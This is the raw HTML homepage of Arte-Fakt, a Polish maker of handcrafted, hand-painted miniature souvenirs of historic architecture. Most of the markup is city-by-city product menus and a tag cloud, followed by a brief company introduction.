		<li id="menu-item-1457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1457"><a href="https://www.arte-fakt.org/offer/olsztyn/">Olsztyn</a></li>
		<li id="menu-item-4948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4948"><a href="https://www.arte-fakt.org/offer/opole/">Opole</a></li>
		<li id="menu-item-6522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6522"><a href="https://www.arte-fakt.org/pelplin/">Pelplin</a></li>
		<li id="menu-item-1434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1434"><a href="https://www.arte-fakt.org/offer/poznan/">Poznań</a></li>
		<li id="menu-item-7094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7094"><a href="https://www.arte-fakt.org/przemysl/">Przemyśl</a></li>
		<li id="menu-item-1461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1461"><a href="https://www.arte-fakt.org/offer/rzeszow/">Rzeszow</a></li>
		<li id="menu-item-1462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1462"><a href="https://www.arte-fakt.org/offer/sandomierz/">Sandomierz</a></li>
		<li id="menu-item-7323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7323"><a href="https://www.arte-fakt.org/slubice/">Słubice / Frankfurt nad Odrą</a></li>
		<li id="menu-item-1463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1463"><a href="https://www.arte-fakt.org/offer/sopot/">Sopot</a></li>
		<li id="menu-item-1464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1464"><a href="https://www.arte-fakt.org/offer/suwalki/">Suwalki</a></li>
		<li id="menu-item-1466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1466"><a href="https://www.arte-fakt.org/offer/szczecin/">Szczecin</a></li>
		<li id="menu-item-1465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1465"><a href="https://www.arte-fakt.org/offer/swidnica/">Swidnica</a></li>
		<li id="menu-item-1433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1433"><a href="https://www.arte-fakt.org/offer/torun/">Torun</a></li>
		<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1468"><a href="https://www.arte-fakt.org/offer/warszawa/">Warsaw</a></li>
		<li id="menu-item-1469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1469"><a href="https://www.arte-fakt.org/offer/walbrzych/">Walbrzych</a></li>
		<li id="menu-item-1470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1470"><a href="https://www.arte-fakt.org/offer/wroclaw/">Wrocław</a></li>
		<li id="menu-item-1471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://www.arte-fakt.org/offer/zamosc/">Zamosc</a></li>
		<li id="menu-item-5769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5769"><a href="https://www.arte-fakt.org/offer/zielona-gora/">Zielona Góra</a></li>
	</ul>
</li>
	<li id="menu-item-1475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1475"><a href="https://www.arte-fakt.org/offer/czechy/">CZECH REPUBLIC</a>
	<ul class="sub-menu">
		<li id="menu-item-1480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://www.arte-fakt.org/offer/czech-krumlov/">Czech Krumlov</a></li>
		<li id="menu-item-1481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://www.arte-fakt.org/offer/prague/">Prague</a></li>
		<li id="menu-item-1482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1482"><a href="https://www.arte-fakt.org/offer/telc/">Telč</a></li>
		<li id="menu-item-1483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1483"><a href="https://www.arte-fakt.org/offer/trebon/">Trebon</a></li>
	</ul>
</li>
	<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1476"><a href="https://www.arte-fakt.org/offer/litwa/">LITHUANIA</a>
	<ul class="sub-menu">
		<li id="menu-item-1488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1488"><a href="https://www.arte-fakt.org/offer/kaunas/">Kaunas</a></li>
		<li id="menu-item-1489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1489"><a href="https://www.arte-fakt.org/offer/vilnius-trakai/">Vilnius/Trakai</a></li>
	</ul>
</li>
	<li id="menu-item-1477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1477"><a href="https://www.arte-fakt.org/offer/lotwa/">LATVIA</a>
	<ul class="sub-menu">
		<li id="menu-item-1490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1490"><a href="https://www.arte-fakt.org/offer/riga/">Riga</a></li>
	</ul>
</li>
	<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1478"><a href="https://www.arte-fakt.org/offer/niemcy/">GERMANY</a>
	<ul class="sub-menu">
		<li id="menu-item-1491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1491"><a href="https://www.arte-fakt.org/offer/berlin/">Berlin</a></li>
		<li id="menu-item-1492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1492"><a href="https://www.arte-fakt.org/offer/lubeck/">Lübeck</a></li>
		<li id="menu-item-1493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1493"><a href="https://www.arte-fakt.org/offer/rostock/">Rostock</a></li>
		<li id="menu-item-1494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1494"><a href="https://www.arte-fakt.org/offer/rothenburg-ob-der-tauber/">Rothenburg ob der Tauber</a></li>
		<li id="menu-item-1495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1495"><a href="https://www.arte-fakt.org/offer/stralsund/">Stralsund</a></li>
	</ul>
</li>
	<li id="menu-item-5851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5851"><a href="https://www.arte-fakt.org/norway/">NORWAY</a>
	<ul class="sub-menu">
		<li id="menu-item-5858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5858"><a href="https://www.arte-fakt.org/seljord/">Seljord</a></li>
	</ul>
</li>
	<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1479"><a href="https://www.arte-fakt.org/offer/slowacja/">SLOVAKIA</a>
	<ul class="sub-menu">
		<li id="menu-item-1485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1485"><a href="https://www.arte-fakt.org/offer/bardejov/">Bardejov</a></li>
		<li id="menu-item-1484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1484"><a href="https://www.arte-fakt.org/offer/banska-stiavnica/">Banská Štiavnica</a></li>
		<li id="menu-item-1486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1486"><a href="https://www.arte-fakt.org/offer/bratislava/">Bratislava</a></li>
		<li id="menu-item-1487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1487"><a href="https://www.arte-fakt.org/offer/kosice/">Košice</a></li>
	</ul>
</li>
	<li id="menu-item-271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271"><a href="https://www.arte-fakt.org/offer/max-models/">Max Models</a></li>
</ul>
</li>
<li id="menu-item-385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-385"><a href="https://www.arte-fakt.org/galeria/">Gallery</a></li>
<li id="menu-item-384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384"><a href="https://www.arte-fakt.org/cooperation/">Cooperation</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.arte-fakt.org/kontakt/">Contact</a></li>
<li id="menu-item-211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211"><a rel="nofollow" href="https://www.facebook.com/ArteFaktSouvenirs/" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">Facebook</span><img width="36" height="36" src="https://www.arte-fakt.org/wp-content/uploads/2020/07/icon_fbook-36x36.png" class="menu-image menu-image-title-hide" alt="Facebook" decoding="async" /></a></li>
<li id="menu-item-394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-394"><a rel="nofollow" href="https://www.instagram.com/artefaktsouvenirs/" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">Instagram</span><img width="36" height="36" src="https://www.arte-fakt.org/wp-content/uploads/2020/07/icon_insta-36x36.png" class="menu-image menu-image-title-hide" alt="Instagram" decoding="async" /></a></li>
<li id="menu-item-2955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2955"><a rel="nofollow" href="https://allegro.pl/uzytkownik/ArteFakt-Magnesy/sklep" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">Allegro</span><img width="48" height="48" src="https://www.arte-fakt.org/wp-content/uploads/2022/08/allegro12-48x48.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></a></li>
<li id="menu-item-214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-214"><a rel="nofollow" href="https://arte-fakt.pasaz24.pl/oferta" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">Shop</span><img width="150" height="150" src="https://www.arte-fakt.org/wp-content/uploads/2022/08/E3RETR1-150x150.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></a></li>
<li id="menu-item-9999999999" class="menu-item menu-item-type-custom menu-item-object-custom menu_item_wpglobus_menu_switch wpglobus-selector-link wpglobus-current-language menu-item-9999999999"><a href="https://www.arte-fakt.org/?g=kidult-festa-del-pap%C3%A0-i-BAOgvack"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_en">en</span></a>
<ul class="sub-menu">
	<li id="menu-item-wpglobus_menu_switch_pl" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_pl"><a href="https://www.arte-fakt.org/pl/?g=kidult-festa-del-pap%C3%A0-i-BAOgvack"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_pl">pl</span></a></li>
	<li id="menu-item-wpglobus_menu_switch_cz" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_cz"><a href="https://www.arte-fakt.org/cz/?g=kidult-festa-del-pap%C3%A0-i-BAOgvack"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_cz">cz</span></a></li>
	<li id="menu-item-wpglobus_menu_switch_de" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_de"><a href="https://www.arte-fakt.org/de/?g=kidult-festa-del-pap%C3%A0-i-BAOgvack"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_de">de</span></a></li>
	<li id="menu-item-wpglobus_menu_switch_lv" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_lv"><a href="https://www.arte-fakt.org/lv/?g=kidult-festa-del-pap%C3%A0-i-BAOgvack"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_lv">lv</span></a></li>
	<li id="menu-item-wpglobus_menu_switch_lt" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_lt"><a href="https://www.arte-fakt.org/lt/?g=kidult-festa-del-pap%C3%A0-i-BAOgvack"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_lt">lt</span></a></li>
	<li id="menu-item-wpglobus_menu_switch_sk" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_sk"><a href="https://www.arte-fakt.org/sk/?g=kidult-festa-del-pap%C3%A0-i-BAOgvack"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_sk">sk</span></a></li>
</ul>
</li>
</ul>								</nav> <!-- end #site-navigation -->
															<div class="right-toggle">
																		<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
										<span class="line-bar"></span>
								  	</button>
								  	<!-- end .menu-toggle -->
								  										<button type="button" id="search-toggle" class="header-search"></button>
																		<button type="button" class="show-menu-toggle">
										<span class="sn-text">Menu Button</span>
										<span class="bars"></span>
								  	</button>
								  									</div>
								<!-- end .right-toggle -->
													</div> <!-- end .main-header -->
				</div> <!-- end #sticky-header -->
			</div> <!-- end .top-header -->
							<div id="search-box" class="clearfix">
					<button type="button" class="search-x"></button>
						<form class="search-form" action="https://www.arte-fakt.org/" method="get">
			<label class="screen-reader-text">Search &hellip;</label>
		<input type="search" name="s" class="search-field" placeholder="Search &hellip;" autocomplete="off" />
		<button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
</form> <!-- end .search-form -->				</div>
							<aside class="side-menu-wrap" role="complementary">
					<div class="side-menu">
				  		<button type="button" class="hide-menu-toggle">
				  		<span class="screen-reader-text">Close Side Menu</span>		<span class="bars"></span>
					  	</button>

								<div id="site-branding">
			<a href="https://www.arte-fakt.org/" class="custom-logo-link" rel="home" aria-current="page"><img width="618" height="254" src="https://www.arte-fakt.org/wp-content/uploads/2020/07/ArteFakt_ID-1.png" class="custom-logo" alt="Arte-Fakt" decoding="async" srcset="https://www.arte-fakt.org/wp-content/uploads/2020/07/ArteFakt_ID-1.png 618w, https://www.arte-fakt.org/wp-content/uploads/2020/07/ArteFakt_ID-1-300x123.png 300w" sizes="(max-width: 618px) 100vw, 618px" /></a>		</div> <!-- end #site-branding -->
	<div class="side-widget-tray"><section id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://www.arte-fakt.org/tag/barbakany/" class="tag-cloud-link tag-link-139 tag-link-position-1" style="font-size: 9.3621621621622pt;" aria-label="barbican (2 items)">barbican<span class="tag-link-count"> (2)</span></a>
<a href="https://www.arte-fakt.org/tag/brama/" class="tag-cloud-link tag-link-167 tag-link-position-2" style="font-size: 8pt;" aria-label="brama (1 item)">brama<span class="tag-link-count"> (1)</span></a>
<a href="https://www.arte-fakt.org/tag/zamki/" class="tag-cloud-link tag-link-115 tag-link-position-3" style="font-size: 17.156756756757pt;" aria-label="castle (31 items)">castle<span class="tag-link-count"> (31)</span></a>
<a href="https://www.arte-fakt.org/tag/koscioly/" class="tag-cloud-link tag-link-112 tag-link-position-4" style="font-size: 19.427027027027pt;" aria-label="church (63 items)">church<span class="tag-link-count"> (63)</span></a>
<a href="https://www.arte-fakt.org/tag/herby/" class="tag-cloud-link tag-link-132 tag-link-position-5" style="font-size: 11.632432432432pt;" aria-label="coats of arms (5 items)">coats of arms<span class="tag-link-count"> (5)</span></a>
<a href="https://www.arte-fakt.org/tag/pamiatka-okolicznosciowa/" class="tag-cloud-link tag-link-118 tag-link-position-6" style="font-size: 9.3621621621622pt;" aria-label="commemorative souvenir (2 items)">commemorative souvenir<span class="tag-link-count"> (2)</span></a>
<a href="https://www.arte-fakt.org/tag/fontanny/" class="tag-cloud-link tag-link-179 tag-link-position-7" style="font-size: 9.3621621621622pt;" aria-label="fontanny (2 items)">fontanny<span class="tag-link-count"> (2)</span></a>
<a href="https://www.arte-fakt.org/tag/bramy/" class="tag-cloud-link tag-link-90 tag-link-position-8" style="font-size: 17.308108108108pt;" aria-label="gate (33 items)">gate<span class="tag-link-count"> (33)</span></a>
<a href="https://www.arte-fakt.org/tag/kamienice/" class="tag-cloud-link tag-link-162 tag-link-position-9" style="font-size: 22pt;" aria-label="kamienice (139 items)">kamienice<span class="tag-link-count"> (139)</span></a>
<a href="https://www.arte-fakt.org/tag/kosciol/" class="tag-cloud-link tag-link-171 tag-link-position-10" style="font-size: 8pt;" aria-label="kościół (1 item)">kościół<span class="tag-link-count"> (1)</span></a>
<a href="https://www.arte-fakt.org/tag/latarnia-morska/" class="tag-cloud-link tag-link-133 tag-link-position-11" style="font-size: 15.87027027027pt;" aria-label="lighthouse (21 items)">lighthouse<span class="tag-link-count"> (21)</span></a>
<a href="https://www.arte-fakt.org/tag/pomnik/" class="tag-cloud-link tag-link-134 tag-link-position-12" style="font-size: 15.87027027027pt;" aria-label="monument (21 items)">monument<span class="tag-link-count"> (21)</span></a>
<a href="https://www.arte-fakt.org/tag/mosty/" class="tag-cloud-link tag-link-174 tag-link-position-13" style="font-size: 11.632432432432pt;" aria-label="mosty (5 items)">mosty<span class="tag-link-count"> (5)</span></a>
<a href="https://www.arte-fakt.org/tag/muzeum/" class="tag-cloud-link tag-link-137 tag-link-position-14" style="font-size: 12.918918918919pt;" aria-label="museum (8 items)">museum<span class="tag-link-count"> (8)</span></a>
<a href="https://www.arte-fakt.org/tag/muzeum-2/" class="tag-cloud-link tag-link-166 tag-link-position-15" style="font-size: 9.3621621621622pt;" aria-label="muzeum (2 items)">muzeum<span class="tag-link-count"> (2)</span></a>
<a href="https://www.arte-fakt.org/tag/cerkiew/" class="tag-cloud-link tag-link-136 tag-link-position-16" style="font-size: 11.632432432432pt;" aria-label="orthodox church (5 items)">orthodox church<span class="tag-link-count"> (5)</span></a>
<a href="https://www.arte-fakt.org/tag/palac/" class="tag-cloud-link tag-link-111 tag-link-position-17" style="font-size: 13.6pt;" aria-label="palace (10 items)">palace<span class="tag-link-count"> (10)</span></a>
<a href="https://www.arte-fakt.org/tag/panorama/" class="tag-cloud-link tag-link-164 tag-link-position-18" style="font-size: 8pt;" aria-label="panorama (1 item)">panorama<span class="tag-link-count"> (1)</span></a>
<a href="https://www.arte-fakt.org/tag/palac-2/" class="tag-cloud-link tag-link-165 tag-link-position-19" style="font-size: 8pt;" aria-label="pałac (1 item)">pałac<span class="tag-link-count"> (1)</span></a>
<a href="https://www.arte-fakt.org/tag/molo/" class="tag-cloud-link tag-link-138 tag-link-position-20" style="font-size: 9.3621621621622pt;" aria-label="pier (2 items)">pier<span class="tag-link-count"> (2)</span></a>
<a href="https://www.arte-fakt.org/tag/pomniki/" class="tag-cloud-link tag-link-173 tag-link-position-21" style="font-size: 8pt;" aria-label="pomniki (1 item)">pomniki<span class="tag-link-count"> (1)</span></a>
<a href="https://www.arte-fakt.org/tag/ratusz-2/" class="tag-cloud-link tag-link-163 tag-link-position-22" style="font-size: 10.27027027027pt;" aria-label="ratusz (3 items)">ratusz<span class="tag-link-count"> (3)</span></a>
<a href="https://www.arte-fakt.org/tag/synagoga/" class="tag-cloud-link tag-link-135 tag-link-position-23" style="font-size: 12.162162162162pt;" aria-label="synagogue (6 items)">synagogue<span class="tag-link-count"> (6)</span></a>
<a href="https://www.arte-fakt.org/tag/kamienica/" class="tag-cloud-link tag-link-92 tag-link-position-24" style="font-size: 19.805405405405pt;" aria-label="tenement (71 items)">tenement<span class="tag-link-count"> (71)</span></a>
<a href="https://www.arte-fakt.org/tag/teatr/" class="tag-cloud-link tag-link-101 tag-link-position-25" style="font-size: 12.918918918919pt;" aria-label="theatre (8 items)">theatre<span class="tag-link-count"> (8)</span></a>
<a href="https://www.arte-fakt.org/tag/wieza/" class="tag-cloud-link tag-link-103 tag-link-position-26" style="font-size: 13.6pt;" aria-label="tower (10 items)">tower<span class="tag-link-count"> (10)</span></a>
<a href="https://www.arte-fakt.org/tag/ratusz/" class="tag-cloud-link tag-link-88 tag-link-position-27" style="font-size: 17.005405405405pt;" aria-label="town hall (30 items)">town hall<span class="tag-link-count"> (30)</span></a>
<a href="https://www.arte-fakt.org/tag/wieza-cisnien/" class="tag-cloud-link tag-link-161 tag-link-position-28" style="font-size: 9.3621621621622pt;" aria-label="water tower (2 items)">water tower<span class="tag-link-count"> (2)</span></a>
<a href="https://www.arte-fakt.org/tag/zamek/" class="tag-cloud-link tag-link-178 tag-link-position-29" style="font-size: 8pt;" aria-label="zamek (1 item)">zamek<span class="tag-link-count"> (1)</span></a>
<a href="https://www.arte-fakt.org/tag/zamki-2/" class="tag-cloud-link tag-link-175 tag-link-position-30" style="font-size: 9.3621621621622pt;" aria-label="zamki (2 items)">zamki<span class="tag-link-count"> (2)</span></a></div>
</section></div> <!-- end .side-widget-tray -->					</div><!-- end .side-menu -->
				</aside><!-- end .side-menu-wrap -->
						</div><!-- end .header-wrap -->
		<div class="header-social-block"></div><!-- end .header-social-block -->		<!-- Main Slider ============================================= -->
		<section id="media_gallery-4" class="widget widget_media_gallery"><div id='gallery-1' class='gallery galleryid-11 gallery-columns-1 gallery-size-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="2560" height="659" src="https://www.arte-fakt.org/wp-content/uploads/2025/11/tlo-strona-2-scaled.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://www.arte-fakt.org/wp-content/uploads/2025/11/tlo-strona-2-scaled.jpg 2560w, https://www.arte-fakt.org/wp-content/uploads/2025/11/tlo-strona-2-300x77.jpg 300w, https://www.arte-fakt.org/wp-content/uploads/2025/11/tlo-strona-2-1024x263.jpg 1024w, https://www.arte-fakt.org/wp-content/uploads/2025/11/tlo-strona-2-768x198.jpg 768w, https://www.arte-fakt.org/wp-content/uploads/2025/11/tlo-strona-2-1536x395.jpg 1536w, https://www.arte-fakt.org/wp-content/uploads/2025/11/tlo-strona-2-2048x527.jpg 2048w, https://www.arte-fakt.org/wp-content/uploads/2025/11/tlo-strona-2-24x6.jpg 24w, https://www.arte-fakt.org/wp-content/uploads/2025/11/tlo-strona-2-36x9.jpg 36w, https://www.arte-fakt.org/wp-content/uploads/2025/11/tlo-strona-2-48x12.jpg 48w" sizes="(max-width: 2560px) 100vw, 2560px" />
			</div></figure>
		</div>
</section><section id="media_image-3" class="widget widget_media_image"><a href="https://arte-fakt.pasaz24.pl/oferta"><img width="2560" height="99" src="https://www.arte-fakt.org/wp-content/uploads/2021/10/tlo-fbarsdyfghjkl-scaled.jpg" class="image wp-image-5196  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.arte-fakt.org/wp-content/uploads/2021/10/tlo-fbarsdyfghjkl-scaled.jpg 2560w, https://www.arte-fakt.org/wp-content/uploads/2021/10/tlo-fbarsdyfghjkl-300x12.jpg 300w, https://www.arte-fakt.org/wp-content/uploads/2021/10/tlo-fbarsdyfghjkl-1024x39.jpg 1024w, https://www.arte-fakt.org/wp-content/uploads/2021/10/tlo-fbarsdyfghjkl-768x30.jpg 768w, https://www.arte-fakt.org/wp-content/uploads/2021/10/tlo-fbarsdyfghjkl-1536x59.jpg 1536w, https://www.arte-fakt.org/wp-content/uploads/2021/10/tlo-fbarsdyfghjkl-2048x79.jpg 2048w, https://www.arte-fakt.org/wp-content/uploads/2021/10/tlo-fbarsdyfghjkl-24x1.jpg 24w, https://www.arte-fakt.org/wp-content/uploads/2021/10/tlo-fbarsdyfghjkl-36x1.jpg 36w, https://www.arte-fakt.org/wp-content/uploads/2021/10/tlo-fbarsdyfghjkl-48x2.jpg 48w" sizes="(max-width: 2560px) 100vw, 2560px" /></a></section>
				<button type="button" class="scroll-down" type="button"><span>menu</span><span></span><span></span></button><!-- Scroll Down Button -->
	</header> <!-- end #masthead -->
	<!-- Main Page Start ============================================= -->
	<div id="site-content-contain" class="site-content-contain">
		<div id="content" class="site-content">
		<div class="wrap">
	<header class="page-header">
					<h2 class="page-title">Welcome!</h2>
			<!-- .page-title -->
				<!-- .breadcrumb -->
	</header><!-- .page-header -->
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">			
						<article id="page-11" class="post-11 page type-page status-publish hentry">
								<div class="entry-content">					
					
<h5 class="wp-block-heading">We are a company specialised in manufacturing unique souvenirs. </h5>



<p><p>We create collections of miniatures inspired by historic architecture. All of the models are handcrafted, starting with carving the prototypes of new designs, and ending with hand-painting of the models. Our souvenirs are made from natural materials, and we hand-paint our models with water colours. What makes our miniatures particularly special is the exceptionally precise detailing of our models.</p>



<h5 class="wp-block-heading">We accept individual orders for different products according to your wishes.</h5>



<hr class="wp-block-separator"/>



<figure class="wp-block-image size-large"><a href="https://arte-fakt.pasaz24.pl/oferta" target="_blank" rel="nofollow noopener noreferrer"><img decoding="async" width="1024" height="373" src="http://www.arte-fakt.org/wp-content/uploads/2021/01/tlo-fb-1024x373.jpg" alt="" class="wp-image-4613" srcset="https://www.arte-fakt.org/wp-content/uploads/2021/01/tlo-fb-1024x373.jpg 1024w, https://www.arte-fakt.org/wp-content/uploads/2021/01/tlo-fb-300x109.jpg 300w, https://www.arte-fakt.org/wp-content/uploads/2021/01/tlo-fb-768x280.jpg 768w, https://www.arte-fakt.org/wp-content/uploads/2021/01/tlo-fb-1536x560.jpg 1536w, https://www.arte-fakt.org/wp-content/uploads/2021/01/tlo-fb-2048x747.jpg 2048w, https://www.arte-fakt.org/wp-content/uploads/2021/01/tlo-fb-24x9.jpg 24w, https://www.arte-fakt.org/wp-content/uploads/2021/01/tlo-fb-36x13.jpg 36w, https://www.arte-fakt.org/wp-content/uploads/2021/01/tlo-fb-48x17.jpg 48w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-1 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-large"><a rel="nofollow noopener noreferrer" href="https://wizytowka.rzetelnafirma.pl/D34QE045" target="_blank"><img loading="lazy" decoding="async" width="512" height="242" src="http://www.oxybots.com/wp-content/uploads/2020/07/banner_rzetelna-firma.jpg" alt="" class="wp-image-297" srcset="https://www.arte-fakt.org/wp-content/uploads/2020/07/banner_rzetelna-firma.jpg 512w, https://www.arte-fakt.org/wp-content/uploads/2020/07/banner_rzetelna-firma-300x142.jpg 300w, https://www.arte-fakt.org/wp-content/uploads/2020/07/banner_rzetelna-firma-24x11.jpg 24w, https://www.arte-fakt.org/wp-content/uploads/2020/07/banner_rzetelna-firma-36x17.jpg 36w, https://www.arte-fakt.org/wp-content/uploads/2020/07/banner_rzetelna-firma-48x23.jpg 48w" sizes="auto, (max-width: 512px) 100vw, 512px" /></a><figcaption>check our credibility </figcaption></figure>



<p></p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p>&nbsp;</p>



<p></p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>
</div>



<p></p>
				</div> <!-- entry-content clearfix-->
				
<div id="comments" class="comments-area">
			</div> <!-- .comments-area -->			</article>
					</main><!-- end #main -->
	</div> <!-- #primary -->

<aside id="secondary" class="widget-area">
    <aside id="category-posts-2" class="widget cat-post-widget"><h2 class="widget-title"><a href="https://www.arte-fakt.org/offer/news/">News</a></h2><ul id="category-posts-2-internal" class="category-posts-internal">
<li class='cat-post-item'><a class="cat-post-everything-is-link" href="https://www.arte-fakt.org/op08/" title=""><div><span class="cat-post-title">OP08</span></div><div>
<span class="cat-post-thumbnail cat-post-scale"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="200" height="164" src="https://www.arte-fakt.org/wp-content/uploads/2025/02/OP08-1.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.arte-fakt.org/wp-content/uploads/2025/02/OP08-1.jpg 2160w, https://www.arte-fakt.org/wp-content/uploads/2025/02/OP08-1-300x247.jpg 300w, https://www.arte-fakt.org/wp-content/uploads/2025/02/OP08-1-1024x842.jpg 1024w, https://www.arte-fakt.org/wp-content/uploads/2025/02/OP08-1-768x631.jpg 768w, https://www.arte-fakt.org/wp-content/uploads/2025/02/OP08-1-1536x1263.jpg 1536w, https://www.arte-fakt.org/wp-content/uploads/2025/02/OP08-1-2048x1684.jpg 2048w, https://www.arte-fakt.org/wp-content/uploads/2025/02/OP08-1-24x20.jpg 24w, https://www.arte-fakt.org/wp-content/uploads/2025/02/OP08-1-36x30.jpg 36w, https://www.arte-fakt.org/wp-content/uploads/2025/02/OP08-1-48x39.jpg 48w" sizes="auto, (max-width: 200px) 100vw, 200px" /></span></span></div></a></li><li class='cat-post-item'><a class="cat-post-everything-is-link" href="https://www.arte-fakt.org/rg07/" title=""><div><span class="cat-post-title">RG07</span></div><div>
<span class="cat-post-thumbnail cat-post-scale"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="200" height="164" src="https://www.arte-fakt.org/wp-content/uploads/2025/06/RG07.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.arte-fakt.org/wp-content/uploads/2025/06/RG07.jpg 2160w, https://www.arte-fakt.org/wp-content/uploads/2025/06/RG07-300x247.jpg 300w, https://www.arte-fakt.org/wp-content/uploads/2025/06/RG07-1024x842.jpg 1024w, https://www.arte-fakt.org/wp-content/uploads/2025/06/RG07-768x631.jpg 768w, https://www.arte-fakt.org/wp-content/uploads/2025/06/RG07-1536x1263.jpg 1536w, https://www.arte-fakt.org/wp-content/uploads/2025/06/RG07-2048x1684.jpg 2048w, https://www.arte-fakt.org/wp-content/uploads/2025/06/RG07-24x20.jpg 24w, https://www.arte-fakt.org/wp-content/uploads/2025/06/RG07-36x30.jpg 36w, https://www.arte-fakt.org/wp-content/uploads/2025/06/RG07-48x39.jpg 48w" sizes="auto, (max-width: 200px) 100vw, 200px" /></span></span></div></a></li><li class='cat-post-item'><a class="cat-post-everything-is-link" href="https://www.arte-fakt.org/rg02/" title=""><div><span class="cat-post-title">RG02</span></div><div>
